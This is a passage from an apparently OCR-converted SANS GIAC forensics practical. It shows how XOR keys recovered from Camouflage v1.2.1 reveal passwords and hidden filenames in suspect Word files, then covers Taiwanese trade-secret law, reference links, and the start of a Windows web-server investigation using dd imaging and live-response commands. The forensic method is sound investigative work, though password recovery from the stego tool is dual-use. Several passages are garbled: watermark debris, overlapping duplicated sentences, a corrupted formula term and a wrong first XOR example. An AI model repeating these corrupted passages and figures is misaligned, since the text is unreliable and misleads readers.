Now, we know the plaintext password and we get the encoded password, we can, thus, calculate Key as the following:

 $Key_i = PlainText_i XOR Encyclopedia_i$ 

For example,

 $Key_1 = 0x30 XOR 0x28 = 0x31 XOR 0x29 = ... = 0x02$ 

 $Key_2 = 0x30 XOR 0xA5 = 0x31 XOR 0xA4 = ... = 0x95$ 

 $Key<sub>3</sub> = 0x30 XOR 0x4A = 0x31 XOR 0x4B = ... = 0x7A$ 

 $Key<sub>4</sub> = 0x30 XOR 0x12 = 0x31 XOR 0x13 = ... = 0x22$ 

**CONDIGENT CONSECT CONSECT CONSECT CONSECT CONSECT CONSECT CONSECT CONSECT CONSECT CONSECT CONSECT CONSECT CONSECT CONSECT CONSECT CONSECT CONSECT CONSECT CONSECT CONSECT CONSECT CONSECT CONSECT CONSECT CONSECT CONSECT CO** Since, we figure out keys of "Camouflage v1.2.1" and we realize the location of encoded passwords of three suspicious Word files, we, thereby, can calculate the plaintext passwords of these Word files as in the following table:



Table 1-16 Plaintext password of three suspicious Word files

For further observation of the camouflaged files, I aware that the filenames of the hidden files are also encoded with the same method and the same keys. Figure 1-33 is a summary of what I found in my inspection of the camouflaged file structure:



Figure 1-33 The structure of a camouflaged file

Up to now, I have had enough information about camouflaged files. Accordingly, I can write a program, "Camouflaged File Checker", to detect camouflaged files and then extract its password and hidden filenames. The "Camouflaged File Checker" is written in Delphi and the full source code is listed in Appendix 1-D. I use "Camouflaged File Checker" to check all Word files, which I found in the image. Figure 1-34 is the result of the "Camouflaged File Checker" and it is also a powerful evidence to prove that "Camouflage v1.2.1" was the program Mr. Leszczynski used.

| Camouflaged File Checker 20040724 - Yi-Chung Liu                                                                                                    | $ \Box$ $\times$ |
|----------------------------------------------------------------------------------------------------|------------------|
| Information of camouflaged file:                                                                                                    |                  |
| C:\SANS\Internal Lab Security Policy.doc                                                                                                    |                  |
| and their contract them there will show them there is an a second contract them there<br>Password: <nulb<br>Number of files in the camouflaged file: 2<br/>Information of files:<br/>org file: Internal_Lab_Security_Policy.doc (32256 Bytes)<br/>hided file 1: Opportunity txt [312 Bytes]</nulb<br>                                                                                                    |                  |
| C:\SANS\Password_Policy.doc                                                                                                    |                  |
| Password: Password<br>Number of files in the camouflaged file: 4<br>Information of files:<br>org file: Password_Policy.doc (39936 Bytes)<br>hided file 1: PEM-fuel-cell-large.jpg [28167 Bytes]<br>hided file 2: Hydrocarbon%20fuel%20cel%20page2.jpg (208127 Bytes)<br>hided file 3: pem_fuelcell.gif [30264 Bytes]                                                                                                    |                  |
| C:\SANS\Remote_Access_Policy.doc                                                                                                    |                  |
| Password: Remote<br>Number of files in the camouflaged file: 2<br>Information of files:<br>org file: Remote_Access_Policy.doc [30720 Bytes]<br>hided file 1: CAT.mdb (184320 Bytes)                                                                                                    |                  |
|                                                                                                    |                  |
| Log:                                                                                                    |                  |
| NOT camouflaged file:C:\SANS\Acceptable_Encryption_Policy.doc<br>NOT camouflaged file:C:\SANS\Information Sensitivity Policy.doc<br>NOT camouflaged file:C:\SANS\Internal_Lab_Security_Policy1.doc<br>K.                                                                                                    |                  |
| Drag files into this window to check if they are camouflaged files.<br>GIAC GCFW 1.5                                                                                                    | <b>Clear</b>     |
| Figure 1-34 Screenshot of Camouflaged File Checker<br>4. Reverse engineering<br>If all of the above strategies can not work, the last method is reverse-<br>engineering. But, now, I think I have enough information to identify<br>camouflaged files and to prove the "Camouflage v1.2.1" is the program<br>that Mr. Leszczynski used to hide some files into Word files. I, thus,<br>neglect this strategy.<br><b>7. Legal Implications</b> |                  |
|                                                                                                    |                  |
| If you are able to prove that this program was executed on the system,<br>include brief discussion of what laws (for your specific country or region) may                                                                                                    |                  |

Figure 1-34 Screenshot of Camouflaged File Checker

#### **4. Reverse engineering**

# **7. Legal Implications**

*If you are able to prove that this program was executed on the system, include brief discussion of what laws (for your specific country or region) may have been violated, as well as the penalties that could be levied against the subject if he or she were convicted in court. If you are unable to prove that this program was executed, discuss why proof is not possible. If no laws were broken, then explain how the program use may violate your organization internal policies (for example, an acceptable use policy).*

It is obvious with the findings from section 1 to section 6 of this practical to show that Mr. Leszczynski wanted to take proprietary information out of R&D labs of Ballard Industries. With this scenario, the following answers are based
on the Criminal Law and Trade Secrets Act in Taiwan.

First of all, if the proprietary data had been marked as "Secret" or "Top Secret," then Mr. Leszczynski broke the Trade Secrets Act without any question. The Trade Secrets Act is enacted to protect trade secrets, maintain industrial ethics and order in competition, and balance societal and public interests. Matters not provided for in this Act shall be governed by other laws. Ballard Industries, therefore, can request for damages according to Article 13 of the Trade Secrets Act, and Mr. Leszczynski will be liable for the requested damages. But, in the Trade Secrets Act, the principle of compensation is based on "exact" damages, and they are not easy to be determined in laws.

**Article 13** (The Methods of Calculating Damages)

An injured party may choose any of the following provisions to request for damages in accordance with the preceding Article:

(1) To make a claim based upon Article 216 of the Civil Code. However, if the injured party is unable to prove the amount of damages, the party may take as damages the amount of profits normally expected from the use of the trade secret minus the amount of profits earned after the misappropriation; or

(2) To request for the profits earned through the act of misappropriation from the one who misappropriated. However, if the one who misappropriated is unable to prove the costs or the necessary expenses, the total income gained from the act(s) of misappropriation shall be deemed the profits.

Based on the provisions set forth in the preceding Paragraph, if an act of misappropriation is found to be intentional, the court may, at the request of the injured party and by taking into consideration the circumstances of the misappropriation, award an amount greater than the actual damages, provided that the amount shall not exceed three times the amount of the proven damages.

Table 1-35 Article 13 of the Trade Secrets Act

SECURU, II MI. LESZCZYNSKI ANU TIE DAIIAIU INUUSTIES NAU SIGNEU A Second, if Mr. Leszczynski and the Ballard Industries had signed a confidentiality agreement and had stipulated the fine for breaching of contract, then the Ballard Industries can excise the contract to ask for compensation and Mr. Leszczynski will be fined for breaching of contract.

In "exact" damages, and they are not easy to be determined<br>
The Methods of Calculating Damages)<br>
(Inter Methods of Calculating Damages)<br>
(Inter Methods and partic following provisions to request for damage<br>
due with the pr Third, according to the Criminal Law, Mr. Leszczynski has violated Article 317, which stipulates the crime of disclosing business confidentiality, and Article 318-2, which stipulates the crime of disclosing business confidentiality by using computers or other devices. Mr. Leszczynski may be sentenced to imprisonment for a maximum of 1.5 years.

Fourth, by disclosing accounts and passwords of clients, Mr. Leszczynski has violated Article 359, which stipulates the crime of acquiring records of other person in computer without any due reasons. Mr. Leszczynski may be sentenced to imprisonment for a maximum of 5 years. But for Article 359, we have to prove that Mr. Leszczynski has caused damages to Ballard Industries or this article might not be applied.

## **8. Additional Information**

## *Include links to at least three outside sources that you used in your research (not including the course material) where a reader could find additional information.*

- 1. The Computer Forensics Expert Witness Network http://computerforensics.net/
- 2. Computer Forensics on line http://www.shk-dplc.com/cfo/
- 3. The Law Enforcement and Forensic Examiner Introduction to Linux A Beginner's Guide
	- ftp://ftp.hq.nasa.gov/pub/ig/ccd/linuxintro/linuxintro-LEFE-2.0.5.pdf
- 4. Basic Steps in Forensics Analysis of Unix Systems http://staff.washington.edu/dittrich/misc/forensics/
- **From Ansa, approprincipalmumical miniminalming Charly and Science Computer Computer Computer Computer Computer Computer Standing on Standing Computer Standing Computer Standing Computer Standing Computer Standing Computer** 5. Forensic Analysis of a Compaq RAID-1 Array and Using dd with Encase v3

http://www.antihackertoolkit.com/resources/020926\_1.html 6. Forensic Analysis using FreeBSD

- http://www.antihackertoolkit.com/resources/021010\_1.html
- 7. Alphabetical List of Computer Forensics Products http://www.timberlinetechnologies.com/products/forensics.html
- 8. Computer Evidence Processing Steps http://www.forensics-intl.com/evidguid.html
- 9. Forensics on the Windows Platform, Part One http://www.securityfocus.com/infocus/1661
- 10.Forensics on the Windows Platform, Part Two http://www.securityfocus.com/infocus/1665
- http://www.securityfocus.com/infocus/1653 11.Windows Forensics: A Case Study, Part One
	- 12.Windows Forensics: A Case Study, Part Two http://www.securityfocus.com/infocus/1672
	- 13.Internet Resources For Computer Forensics http://faculty.ncwc.edu/toconnor/426/426links.htm

# **Part 2 - Perform Forensic Analysis on a System**

## **1. Synopsis of Case Facts**

The system, which I performed forensic analysis on, is a web server that runs on Windows 2000 Server. For the limitation of resources, this system is set up within a Windows 2000 VMware host system. On June 8, 2004, the system administrator, a friend of mine, found some strange connections from the firewall log as shown in Table 2-1. In this table, the IP address of the web server is 172.16.1.8 and for privacy sake, parts of the destination IP address are changed into characters.



## Table 2-1 Parts of a firewall log

Based on those logs, the system administrator doubted that the web server might be compromised but he could not discover any clue to prove that.

On June 26, 2004, I received a phone call from the system administrator who wanted me to help him find out the potential problem of his system. A forensic examination, thus, is established to determine the possible methods that the hacker(s) used to compromise the system and to confirm whether or not any unauthorized code has been installed and executed on the system.

## **2. Describe the system(s) will be analyzing**

Because of the limitation of the resources, the web server runs within a VMware machine. It is a traditional Chinese edition Windows 2000 server and has one 10 Mb virtual Ethernet adapter which runs in the bridge mode. Note that the "real" Ethernet adapter is used only for this VMware machine.

The network environment is as shown in the following:



Figure 2-1 Network environment

information extracted from the victim system will, no doubt, be presented in Note that because the operation system is a traditional Chinese edition, some traditional Chinese and, for privacy reason, I have changed some names of the system to "VICTIM" in the following paragraphs.

## **3. Hardware**

The computer system consisted of two Pentium III 1.4Ghz processors, 2GB RAM, a 73GB SCSI hard drive, an internal 24X CD drive, an internal 3.5" floppy drive and four 10/100Mb Intel 82550 Ethernet cards.





Table 2-2 Hardware inventory

Items 001\_06262004 and 002\_06262004 were seized from a small server farm owned by Mr. Lin on June 26, 2004 at 10:45.

## **4. Image Media**

yze this Web Server, I prepare a forensic computer and set machine on it. One of them runs Windows 2000 Professions Red Hat Fedora Core 1. First of all, the forensic computer es on the same subnet as the Web Server to seiz To analyze this Web Server, I prepare a forensic computer and set up two VMware machine on it. One of them runs Windows 2000 Professional and the other runs Red Hat Fedora Core 1. First of all, the forensic computer configures on the same subnet as the Web Server to seize the forensic image and the run-time information. The IP of the Web server is 172.16.1.8 and the forensic computer is set to 172.16.1.1 and both PCs are plugged into a portable hub immediately.

On the Web Server a "cmd.exe" is launched from the network share of the forensic computer. This command runs as follows:

\\172.16.1.1\c\$\sans\tools\cmd.exe

Besides, within this network share, there are also some utilities being used to gather the forensic image and the run-time information of the Web Server.

The following instruction is used to gather the forensic image of the victim system.

\\172.16.1.1\c\$\sans\tools\dd if=\\.\Physicaldrive0 of=\\172.16.1.1\c\$\sans\20040626\disk20040626.img --md5sum --verifymd5 --md5out=\\172.16.1.1\c\$\sans\20040626\disk20040626.md5



Figure 2-2 A screenshot of dd.exe

To gather the run-time information of the Web Server, the following instructions are executed:

**EXERCIS INSTITUTE 20040626**<br> **EXERCIS INSTITUTE 20040626 (1992**<br> **CONFIDENTIFY AUTHOR ISLACE ALSO THE 20040626 (1992)**<br> **CONFIDENT RIGHTS.**<br> **CONFIDENT RIGHTS.**<br> **CONFIDENT RIGHTS.**<br> **EXERCISE INSTITUTE 20040626 (1994)**<br>  $K = \frac{1}{2}$  final  $\frac{1}{2}$   $\frac{1}{2}$   $\frac$ \\172.16.1.1\c\$\sans\tools\pslist > \\172.16.1.1\c\$\sans\20040626\pslist.txt \\172.16.1.1\c\$\sans\tools\listdlls > \\172.16.1.1\c\$\sans\20040626\listdll.txt  $\|172.16.1.1\c$ \$\sans\tools\volume\_dump \\.\c:\ > \\172.16.1.1\c\$\sans\20040626\volume\_dump.txt \\172.16.1.1\c\$\sans\tools\fport > \\172.16.1.1\c\$\sans\20040626\fport.txt \\172.16.1.1\c\$\sans\tools\netstat -na > \\172.16.1.1\c\$\sans\20040626\netstat.txt \\172.16.1.1\c\$\sans\tools\psservice >\\172.16.1.1\c\$\sans\20040626\psservice.txt \\172.16.1.1\c\$\sans\tools\net user >\\172.16.1.1\c\$\sans\20040626\net\_user.txt \\172.16.1.1\c\$\sans\tools\net Administrator >\\172.16.1.1\c\$\sans\20040626\net\_user\_ Administrator.txt \\172.16.1.1\c\$\sans\tools\net Guest

>\\172.16.1.1\c\$\sans\20040626\net\_user\_Guest.txt

\\172.16.1.1\c\$\sans\tools\net IUSR\_VICTIM >\\172.16.1.1\c\$\sans\20040626\net\_user\_IUSR\_VICTIM.txt

\\172.16.1.1\c\$\sans\tools\net IWAM\_VICTIM >\\172.16.1.1\c\$\sans\20040626\net\_user\_IWAM\_VICTIM.txt

\\172.16.1.1\c\$\sans\tools\net SQLDebugger >\\172.16.1.1\c\$\sans\20040626\net\_user\_SQLDebugger.txt

\\172.16.1.1\c\$\sans\tools\net TsInternetUser >\\172.16.1.1\c\$\sans\20040626\net\_user\_TsInternetUser.txt

\\172.16.1.1\c\$\sans\tools\net localgroup > \\172.16.1.1\c\$\sans\20040626\net\_localgroup.txt

\\172.16.1.1\c\$\sans\tools\net localgroup administrators >\\172.16.1.1\c\$\sans\20040626\net\_localgroup\_administrators.txt

\\172.16.1.1\c\$\sans\tools\psinfo /h /s /d > \\172.16.1.1\c\$\sans\20040626\psinfo.txt

\\172.16.1.1\c\$\sans\tools\psloglist app> \\172.16.1.1\c\$\sans\20040626\psloglist\_app.txt

\\172.16.1.1\c\$\sans\tools\psloglist sec> \\172.16.1.1\c\$\sans\20040626\psloglist\_sec.txt

\\172.16.1.1\c\$\sans\tools\psloglist sys> \\172.16.1.1\c\$\sans\20040626\psloglist\_sys.txt

## **5. Media Analysis of System**

## **5.1 Review run-time information of the Web Server**

2.16.1.1\c\$\sans\20040626\net\_user\_TsInternetUser.txt<br>16.1.1\c\$\sans\tools\net localgroup ><br>16.1.1\c\$\sans\20040626\net\_localgroup.txt<br>16.1.1\c\$\sans\20040626\net\_localgroup.txt<br>16.1.1\c\$\sans\20040626\net\_localgroup\_admin First of all, I reviewed the run-time information gathered from the Web Server. The system information of this server is shown in Table 2-3, which includes the information of installed hotfixes and installed software.



